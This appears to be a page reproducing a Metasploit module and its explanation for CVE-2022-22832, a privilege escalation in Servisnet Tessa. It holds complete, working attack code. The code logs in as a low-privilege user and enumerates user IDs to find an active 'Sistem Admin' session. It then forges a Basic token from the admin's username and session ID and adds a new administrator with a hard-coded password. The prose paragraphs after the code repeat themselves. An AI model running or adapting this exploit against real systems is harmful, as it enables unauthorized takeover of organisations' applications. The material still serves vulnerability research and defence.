##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Servisnet Tessa - Privilege Escalation (Metasploit)',
'Description' => %q(
This module exploits privilege escalation in Servisnet Tessa, triggered by add new sysadmin user with any user authorization .
An API request to "/data-service/users/[userid]" with any low-authority user returns other users' information in response.
The encrypted password information is included here, but privilage escelation is possible with the active sessionid value.
var token = Buffer.from(`${user.username}:${user.usersessionid}`, 'utf8').toString('base64');
The logic required for the Authorization header is as above.
Therefore, after accessing an authorized user ID value and active sessionId value,
if the username and sessionId values are encoded with base64, a valid Token will be obtained and a new admin user can be added.
),
'References' =>
[
[ 'CVE', 'CVE-2022-22832' ],
[ 'URL', 'https://pentest.com.tr/exploits/Servisnet-Tessa-Privilege-Escalation.html' ],
[ 'URL', 'http://www.servisnet.com.tr/en/page/products' ]
],
'Author' =>
[
'Özkan Mustafa AKKUŞ ' # Discovery & PoC & MSF Module @ehakkus
],
'License' => MSF_LICENSE,
'DisclosureDate' => "Dec 22 2021",
'DefaultOptions' =>
{
'RPORT' => 443,
'SSL' => true
}
))
register_options([
OptString.new('USERNAME', [true, 'Servisnet Username']),
OptString.new('PASSWORD', [true, 'Servisnet Password']),
OptString.new('TARGETURI', [true, 'Base path for application', '/'])
])
end
# split strings to salt
def split(data, string_to_split)
word = data.scan(/"#{string_to_split}"\] = "([\S\s]*?)"/)
string = word.split('"]').join('').split('["').join('')
return string
end
# split JSONs to salt
def splitJSON(data, string_to_split)
word = data.scan(/"#{string_to_split}":"([\S\s]*?)"/)
string = word.split('"]').join('').split('["').join('')
return string
end
# split JSONs to salt none "
def splitJSON2(data, string_to_split)
word = data.scan(/"#{string_to_split}":([\S\s]*?),/)[0]
string = word.split('"]').join('').split('["').join('')
return string
end
def app_path
res = send_request_cgi({
# default.a.get( check
'uri' => normalize_uri(target_uri.path, 'js', 'app.js'),
'method' => 'GET'
})
if res && res.code == 200 && res.body =~ /baseURL/
data = res.body
#word = data.scan(/"#{string_to_split}"\] = "([\S\s]*?)"/)
base_url = data.scan(/baseURL: '\/([\S\s]*?)'/)[0]
return base_url
else
fail_with(Failure::NotVulnerable, 'baseURL not found!')
end
end
def add_user(token, app_path)
newuser = Rex::Text.rand_text_alpha_lower(8)
id = Rex::Text.rand_text_numeric(4)
# encrypted password hxZ8I33nmy9PZNhYhms/Dg== / 1111111111
json_data = '{"alarm_request": 1, "city_id": null, "city_name": null, "decryptPassword": null, "email": "' + newuser + '@localhost.local", "id": ' + id + ', "invisible": 0, "isactive": 1, "isblocked": 0, "levelstatus": 1, "local_authorization": 1, "mail_request": 1, "name": "' + newuser + '", "password": "hxZ8I33nmy9PZNhYhms/Dg==", "phone": null, "position": null, "region_name": "test4", "regional_id": 0, "role_id": 1, "role_name": "Sistem Admin", "rolelevel": 3, "status": null, "surname": "' + newuser + '", "totalRecords": null, "try_pass_right": 0, "userip": null, "username": "' + newuser + '", "userType": "Lokal Kullanıcı"}'
res = send_request_cgi(
{
'method' => 'POST',
'ctype' => 'application/json',
'uri' => normalize_uri(target_uri.path, app_path, 'users'),
'headers' =>
{
'Authorization' => token
},
'data' => json_data
})
if res && res.code == 200 && res.body =~ /localhost/
print_good("The sysAdmin authorized user has been successfully added.")
print_status("Username: #{newuser}")
print_status("Password: 1111111111")
else
fail_with(Failure::NotVulnerable, 'An error occurred while adding the user. Try again.')
end
end
def sessionid_check
res = send_request_cgi({
# user.usersessionid check
'uri' => normalize_uri(target_uri.path, 'js', 'app.js'),
'method' => 'GET'
})
if res && res.code == 200 && res.body =~ /user.usersessionid/
return Exploit::CheckCode::Vulnerable
else
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
end
def find_admin(token, userid, app_path)
res = send_request_cgi({
# token check
'uri' => normalize_uri(target_uri.path, app_path, 'users', userid),
'headers' =>
{
'Authorization' => token
},
'method' => 'GET'
})
if not res && res.code == 200 && res.body =~ /usersessionid/
fail_with(Failure::NotVulnerable, 'An error occurred while use Token. Try again.')
end
loopid = userid.to_i
$i = 0
# The admin userid must be less than the low-authority userid.
while $i < loopid do
$i +=1
res = send_request_cgi({
# token check
'uri' => normalize_uri(target_uri.path, app_path, 'users', $i),
'headers' =>
{
'Authorization' => token
},
'method' => 'GET'
})
if res.code == 200 and res.body.include? '"Sistem Admin"'
admin_uname = splitJSON(res.body, 'username')
admin_sessid = splitJSON(res.body, 'usersessionid')
admin_userid = splitJSON2(res.body, 'id')
enc_token = Rex::Text.encode_base64('' + admin_uname + ':' + admin_sessid + '')
token_admin = 'Basic ' + enc_token + ''
print_good("Excellent! Admin user found.")
print_good("Admin Username: #{admin_uname}")
print_good("Admin SessionId: #{admin_sessid}")
if session_check(token_admin, admin_userid, admin_uname) == "OK"
break
end
end
end
end
def session_check(token, userid, user)
res = send_request_cgi({
# session check
'uri' => normalize_uri(target_uri.path, app_path, 'users', userid),
'headers' =>
{
'Authorization' => token
},
'method' => 'GET'
})
if res && res.code == 200 && res.body =~ /managers_codes/
print_good("Admin session is active.")
add_user(token, app_path)
return "OK"
else
print_status("Admin user #{user} is not online. Try again later.")
return "NOT"
end
end
def login_check(user, pass)
json_data = '{"username": "' + user + '", "password": "' + pass + '"}'
res = send_request_cgi(
{
'method' => 'POST',
'ctype' => 'application/json',
'uri' => normalize_uri(target_uri.path, app_path, 'api', 'auth', 'signin'),
'data' => json_data
})
if res && res.code == 200 && res.body =~ /usersessionid/
sessid = splitJSON(res.body, 'usersessionid')
userid = splitJSON2(res.body, 'id')
print_status("Sessionid: #{sessid}")
print_status("Userid: #{userid}")
enc_token = Rex::Text.encode_base64('' + user + ':' + sessid + '')
token = 'Basic ' + enc_token + ''
print_status("Authorization: #{token}")
find_admin(token, userid, app_path)
else
fail_with(Failure::NotVulnerable, 'An error occurred while login. Try again.')
end
end
def check
if sessionid_check
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end
def run
unless Exploit::CheckCode::Vulnerable == check
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
login_check(datastore['USERNAME'], datastore['PASSWORD'])
end
end
 The attacker or any user in the application can generate tokens with the sessionid obtained by reading the information of other users.
E.g; When the user ID value obtained by the brute force process is "200", the "role_name":"System Admin" value indicates that the user is an administrator, while the user name with the "username" parameter and the active session information can be learned with the "usersessionid" parameter.
So, by encoding the entire username:sessionid with base64, the attacker copies the token value of an active administrator. Afterwards, he can add a new admin user to the system with the information he has determined.
The attacker or any user in the application can generate tokens with the sessionid obtained by reading the information of other users.
E.g; When the user ID value obtained by the brute force process is "200", the "role_name":"System Admin" value indicates that the user is an administrator, while the user name with the "username" parameter and the active session information can be learned with the "usersessionid" parameter.
So, by encoding the entire username:sessionid with base64, the attacker copies the token value of an active administrator. Afterwards, he can add a new admin user to the system with the information he has determined.
 If the user is not active in the system at that moment, this method does not work. Therefore, the ID value of all administrator authorized users in the application should be learned and it should be checked whether each user is active with the sessionid value.
In order to exploit the vulnerability quickly and successfully, a metasploit module has been prepared.
If the user is not active in the system at that moment, this method does not work. Therefore, the ID value of all administrator authorized users in the application should be learned and it should be checked whether each user is active with the sessionid value.
In order to exploit the vulnerability quickly and successfully, a metasploit module has been prepared.
 A loop like the one above will discover an active admin user and try the obtained token to add a new user.
A loop like the one above will discover an active admin user and try the obtained token to add a new user.

